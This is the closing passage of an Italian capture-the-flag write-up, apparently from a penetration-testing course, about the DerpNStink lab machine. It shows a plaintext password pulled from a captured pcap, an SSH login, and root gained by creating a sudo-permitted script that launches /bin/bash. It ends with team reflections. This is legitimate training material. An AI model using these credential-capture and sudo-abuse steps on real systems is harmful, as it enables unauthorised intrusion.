

Per farlo utilizziamo il **comando: scp -i key.txt** stinky@192.168.1.25:/home/stinky/Documents/derpissues.pcap, dove scp sta per secure copy.



Inseguito terminiamo la sessione SSH e da riga di comando **avviamo wireshark con il comando: wireshark derpissues.pcap.**



Il **software avvia una scansione del file** e, una volta completata, procediamo all'analisi dei pacchetti enumerati. In particolare, **ci concentriamo sul pacchetto numero 1364, che fa riferimento al percorso /weblog/wp-admin/user-new.php,** in particolare essendo un protocollo HTTP che gira sull’indirizzo di localhost.

Decidiamo quindi di effettuare una **scansione più dettagliata di quest'ultimo utilizzando il protocollo TCP Stream,** presumendo che con buone probabilità la richiesta in questione sia fatta con il metodo POST, che sappiamo essere quello utilizzato per l’inserimento di credenziali, poi appunto confermato all'interno del pacchetto, dove troviamo una serie di **informazioni molto dettagliate** sull'utente "mrderp", tra cui la sua **password che risulta essere: "derpderpderpderpderpderpderp".**



Avendo ora entrambe le credenziali per il login possiamo procedere ad effettuare la connessione SSH con l’utente mrderp.



Una volta che la connessione è stata stabilita con successo, **procediamo come consueto ad analizzare i file presenti all'interno delle directory.** Raggiungiamo **quindi il file "helpdesk.txt"**, situato nella cartella "Desktop", e utilizziamo il comando”cat” per visualizzare il suo contenuto.

Il file rappresenta una **conversazione tra "mrderp" e il team di assistenza**, riguardante un **problema riscontrato dall'utente con il file "Sudoers**". Tuttavia, la conversazione si conclude in modo insolito, senza alcuna risposta approfondita da parte dell'help desk.



A tal proposito, facciamo un tentativo utilizzando il comando **"sudo su"** e notiamo che ci viene **negato l'accesso poiché a "mrderp" non è consentito eseguire questo comando come utente root su "Derpnstink".**

Di conseguenza cerchiamo di capire quali comandi sono disponibili con "sudo" per l'utente "mrderp" **utilizzando il comando "sudo -l"**. **Come possiamo vedere, l'unico comando che "mrderp" può eseguire con "sudo" è quello situato nel percorso "/home/mrderp/binaries/derpy".**

Tuttavia, controllando il percorso indicato, **notiamo che non esiste alcuna directory chiamata "binaries".** Pertanto, procediamo alla creazione della directory utilizzando il comando "mkdir binaries" e all'interno di essa creiamo il file "derpy.sh" utilizzando il comando "touch" e ci scriviamo all’interno **“/bin/bash”**.

**Per poter eseguire il file "derpy.sh", è necessario assegnargli i permessi di esecuzione**. Lo facciamo utilizzando il comando "chmod +x binaries/derpy.sh".

Infine, per concludere il processo, **lanciamo il file utilizzando il comando "sudo ./derpy.sh".**



**Come previsto guadagnamo l’accesso come utente root e a questo punto ci basterà utilizzare il comando cat per vedere il contenuto del file flag.txt che contiene la quarta ed ultima flag.**

Giorno 5 - Conclusioni **Completato**

Questa seconda Build Week è stata un’esperienza davvero utile per approfondire la nostra conoscenza dei tool che un Pentester ha a disposizione e delle varie vulnerabilità sfruttabili ai fini del Pentest stesso.  
Ci ha anche permesso di migliorare il nostro approccio nei confronti dello studio delle vulnerabilità di una macchina informatica, della relativa documentazione e dei possibili metodi di utilizzo di quest’ultime.  
  
Inoltre durante la settimana ha influito in maniera positiva la duttilità e l'impegno nel lavoro da parte del gruppo, anche per approfondire e migliorare le skill relazionali oltre ad ampliare le conoscenze e la metodologia necessarie ad un team di lavoro per sviluppare un progetto in maniera efficace e sinergica.